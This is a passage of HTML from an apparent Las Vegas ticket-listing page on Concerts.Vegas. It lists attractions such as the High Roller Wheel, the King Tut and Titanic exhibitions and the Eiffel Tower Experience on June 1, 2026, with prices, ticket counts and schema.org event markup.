									"url": "https://concerts.vegas/event/ultimate-4d-experience-las-vegas-monday-june-1-2026-tba/",
									"name": "Ultimate 4D Experience June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/4-d-theater-at-excalibur-hotel-and-casino/#venue",
									"name": "4-D Theater at Excalibur Hotel & Casino",
									"url": "https://concerts.vegas/venue/4-d-theater-at-excalibur-hotel-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3850 S Las Vegas Blvd",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Ultimate 4D Experience"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2023/03/High-Roller-Wheel.jpg" alt="High Roller Wheel (Multiple Dates and Times)" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							3:30 AM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/high-roller-wheel/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">High Roller Wheel (Multiple Dates and Times)</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/high-roller-wheel-at-the-linq/">High Roller Wheel At the LINQ</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3535 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd S, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $32							</div>
																<div class="tickets-avail">Avg. price ~ $64</div>
																			<div class="tickets-avail remaining">50 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/high-roller-wheel-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/?pid=1057" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/high-roller-wheel-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/#event",
								"name": "High Roller Wheel (Multiple Dates and Times)",
								"description": "Concerts.Vegas lists ticket options for High Roller Wheel (Multiple Dates and Times) at High Roller Wheel At the LINQ in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/03/High-Roller-Wheel.jpg"]
								,
								"startDate": "2026-06-01T03:30:00-07:00",
								"endDate": "2026-06-01T05:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/high-roller-wheel-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"url": "https://concerts.vegas/event/high-roller-wheel-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"name": "High Roller Wheel (Multiple Dates and Times) June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/high-roller-wheel-at-the-linq/#venue",
									"name": "High Roller Wheel At the LINQ",
									"url": "https://concerts.vegas/venue/high-roller-wheel-at-the-linq/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3535 Las Vegas Blvd S",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "High Roller Wheel (Multiple Dates and Times)"								}
														}
						</script>
								<li class="date-row ">
																				<img width="512" height="512" src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" class="attachment-full size-full" alt="Vegas NV" decoding="async" srcset="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png 512w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-300x300.png 300w, https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							3:30 AM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/real-bodies/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Real Bodies (Multiple Dates and Times)</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/ballys-las-vegas/">Horseshoe Las Vegas Hotel & Casino</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3645 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $45							</div>
																<div class="tickets-avail">Avg. price ~ $52</div>
																			<div class="tickets-avail remaining">18 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/real-bodies-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/?pid=1577" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/real-bodies-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/#event",
								"name": "Real Bodies (Multiple Dates and Times)",
								"description": "Concerts.Vegas lists ticket options for Real Bodies (Multiple Dates and Times) at Horseshoe Las Vegas Hotel & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png"]
								,
								"startDate": "2026-06-01T03:30:00-07:00",
								"endDate": "2026-06-01T05:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/real-bodies-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"url": "https://concerts.vegas/event/real-bodies-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"name": "Real Bodies (Multiple Dates and Times) June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/horseshoe-las-vegas-hotel-and-casino/#venue",
									"name": "Horseshoe Las Vegas Hotel & Casino",
									"url": "https://concerts.vegas/venue/horseshoe-las-vegas-hotel-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3645 Las Vegas Blvd South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Real Bodies (Multiple Dates and Times)"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2025/01/Discovering-King-Tuts-Tomb-Tickets.jpg" alt="Discovering King Tut's Tomb (Multiple Dates and Times)" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							3:30 AM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/discovering-king-tuts-tomb/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Discovering King Tut's Tomb (Multiple Dates and Times)</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/king-tut-the-exhibition-at-the-luxor-hotel/">King Tut The Exhibition at The Luxor Hotel</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3900 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd S, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $61							</div>
																<div class="tickets-avail">Avg. price ~ $70</div>
																			<div class="tickets-avail remaining">18 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/discovering-king-tuts-tomb-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/?pid=4672" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/discovering-king-tuts-tomb-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/#event",
								"name": "Discovering King Tut's Tomb (Multiple Dates and Times)",
								"description": "Concerts.Vegas lists ticket options for Discovering King Tut's Tomb (Multiple Dates and Times) at King Tut The Exhibition at The Luxor Hotel in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2025/01/Discovering-King-Tuts-Tomb-Tickets.jpg"]
								,
								"startDate": "2026-06-01T03:30:00-07:00",
								"endDate": "2026-06-01T05:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/discovering-king-tuts-tomb-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"url": "https://concerts.vegas/event/discovering-king-tuts-tomb-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"name": "Discovering King Tut's Tomb (Multiple Dates and Times) June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/king-tut-the-exhibition-at-the-luxor-hotel/#venue",
									"name": "King Tut The Exhibition at The Luxor Hotel",
									"url": "https://concerts.vegas/venue/king-tut-the-exhibition-at-the-luxor-hotel/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3900 Las Vegas Blvd S",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Discovering King Tut's Tomb (Multiple Dates and Times)"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2023/03/Fly-Linq-Zipline.jpg" alt="Fly Linq Zipline (Multiple Dates and Times)" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							3:30 AM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/fly-linq-zipline/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Fly Linq Zipline (Multiple Dates and Times)</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/promenade-at-the-linq/">Promenade at The LINQ</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3545 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd., Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $77							</div>
																<div class="tickets-avail">Avg. price ~ $89</div>
																			<div class="tickets-avail remaining">4 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/fly-linq-zipline-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/?pid=1048" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/fly-linq-zipline-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/#event",
								"name": "Fly Linq Zipline (Multiple Dates and Times)",
								"description": "Concerts.Vegas lists ticket options for Fly Linq Zipline (Multiple Dates and Times) at Promenade at The LINQ in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2023/03/Fly-Linq-Zipline.jpg"]
								,
								"startDate": "2026-06-01T03:30:00-07:00",
								"endDate": "2026-06-01T05:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/fly-linq-zipline-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"url": "https://concerts.vegas/event/fly-linq-zipline-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"name": "Fly Linq Zipline (Multiple Dates and Times) June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/promenade-at-the-linq/#venue",
									"name": "Promenade at The LINQ",
									"url": "https://concerts.vegas/venue/promenade-at-the-linq/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3545 Las Vegas Blvd.",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Fly Linq Zipline (Multiple Dates and Times)"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2025/01/Bodies-The-Exhibition-Las-Vegas.jpg" alt="Bodies: The Exhibition (Multiple Dates and Times)" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							3:30 AM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/bodies-the-exhibition-2/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Bodies: The Exhibition (Multiple Dates and Times)</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/bodies-the-exhibition-at-the-luxor-hotel/">Bodies The Exhibition at The Luxor Hotel</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3900 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd S, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $59							</div>
																<div class="tickets-avail">Avg. price ~ $70</div>
																			<div class="tickets-avail remaining">16 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/bodies-the-exhibition-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/?pid=4802" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/bodies-the-exhibition-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/#event",
								"name": "Bodies: The Exhibition (Multiple Dates and Times)",
								"description": "Concerts.Vegas lists ticket options for Bodies: The Exhibition (Multiple Dates and Times) at Bodies The Exhibition at The Luxor Hotel in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2025/01/Bodies-The-Exhibition-Las-Vegas.jpg"]
								,
								"startDate": "2026-06-01T03:30:00-07:00",
								"endDate": "2026-06-01T05:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/bodies-the-exhibition-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"url": "https://concerts.vegas/event/bodies-the-exhibition-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"name": "Bodies: The Exhibition (Multiple Dates and Times) June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/bodies-the-exhibition-at-the-luxor-hotel/#venue",
									"name": "Bodies The Exhibition at The Luxor Hotel",
									"url": "https://concerts.vegas/venue/bodies-the-exhibition-at-the-luxor-hotel/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3900 Las Vegas Blvd S",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Bodies: The Exhibition (Multiple Dates and Times)"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/10/Eiffel-Tower-Experience-min.jpg" alt="Eiffel Tower Experience (Multiple Dates and Times)" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							3:30 AM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/eiffel-tower-experience/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Eiffel Tower Experience (Multiple Dates and Times)</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/eiffel-tower-experience-paris-hotel-casino/">Eiffel Tower Experience - Paris Hotel & Casino</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3655 S </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $32							</div>
																<div class="tickets-avail">Avg. price ~ $38</div>
																			<div class="tickets-avail remaining">50 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/eiffel-tower-experience-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/?pid=1046" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/eiffel-tower-experience-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/#event",
								"name": "Eiffel Tower Experience (Multiple Dates and Times)",
								"description": "Concerts.Vegas lists ticket options for Eiffel Tower Experience (Multiple Dates and Times) at Eiffel Tower Experience - Paris Hotel & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/10/Eiffel-Tower-Experience-min.jpg"]
								,
								"startDate": "2026-06-01T03:30:00-07:00",
								"endDate": "2026-06-01T05:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/eiffel-tower-experience-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"url": "https://concerts.vegas/event/eiffel-tower-experience-multiple-dates-and-times-las-vegas-monday-june-1-2026-tba/",
									"name": "Eiffel Tower Experience (Multiple Dates and Times) June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/eiffel-tower-experience-paris-hotel-and-casino/#venue",
									"name": "Eiffel Tower Experience - Paris Hotel & Casino",
									"url": "https://concerts.vegas/venue/eiffel-tower-experience-paris-hotel-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3655 S Las Vegas Blvd",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Eiffel Tower Experience (Multiple Dates and Times)"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2025/01/Titanic-The-Artifact-Exhibition-Las-Vegas.jpg" alt="Titanic - The Artifact Exhibition" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							3:30 AM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/titanic-the-artifact-exhibition/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Titanic - The Artifact Exhibition</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/titanic-the-artifact-exhibition-at-the-luxor-hotel/">Titanic The Artifact Exhibition at The Luxor Hotel</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3900 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd S, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $60							</div>
																<div class="tickets-avail">Avg. price ~ $72</div>
																			<div class="tickets-avail remaining">18 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/titanic-the-artifact-exhibition-las-vegas-monday-june-1-2026-tba/?pid=4803" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/titanic-the-artifact-exhibition-las-vegas-monday-june-1-2026-tba/#event",
								"name": "Titanic - The Artifact Exhibition",
								"description": "Concerts.Vegas lists ticket options for Titanic - The Artifact Exhibition at Titanic The Artifact Exhibition at The Luxor Hotel in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2025/01/Titanic-The-Artifact-Exhibition-Las-Vegas.jpg"]
								,
								"startDate": "2026-06-01T03:30:00-07:00",
								"endDate": "2026-06-01T05:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/titanic-the-artifact-exhibition-las-vegas-monday-june-1-2026-tba/",
									"url": "https://concerts.vegas/event/titanic-the-artifact-exhibition-las-vegas-monday-june-1-2026-tba/",
									"name": "Titanic - The Artifact Exhibition June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/titanic-the-artifact-exhibition-at-the-luxor-hotel/#venue",
									"name": "Titanic The Artifact Exhibition at The Luxor Hotel",
									"url": "https://concerts.vegas/venue/titanic-the-artifact-exhibition-at-the-luxor-hotel/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3900 Las Vegas Blvd S",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Titanic - The Artifact Exhibition"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/10/stripper-101-las-vegas.jpg" alt="Stripper 101" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							1:30 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/stripper-101/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Stripper 101</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/stripper-101-studio-planet-hollywood-resort-casino/">Stripper 101 Studio - Planet Hollywood Resort & Casino</a>																					</div>
									
														<span class="location ">

